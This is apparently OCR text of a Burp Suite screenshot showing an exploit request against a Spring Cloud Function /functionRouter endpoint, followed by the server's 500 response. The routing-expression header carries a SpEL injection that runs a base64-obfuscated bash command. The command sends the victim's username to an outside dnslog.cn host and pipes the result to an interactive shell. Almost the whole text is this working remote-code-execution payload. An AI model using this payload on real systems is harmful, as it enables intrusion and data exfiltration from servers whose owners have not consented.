 Go
Cancel
<
>
Target: http://192.168.3.151:8080
?
Request
Raw
Params
Headers
Hex
POST /functionRouter HTTP/1.1
Host:192.168.96.170:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
Connection: close
spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,Y3VybCBgd2hvYW1pYC5raXJqc2YuZG5zbG9nLmNuCg==}|{base64,-d}
|{bash,-i}")
Content-Type: text/plain
Content-Length: 6
test
Response
Raw
Headers
Hex
HTTP/1.1 500 Internal Server Error
Content-Type: application/json
Content-Length: 141
connection: close
{"timestamp":"2022-05-07T08:02:16.452+00:00","path":"/functionR
outer","status":500,"error":"Internal Server
Error","requestId":"2d3e8170-17"}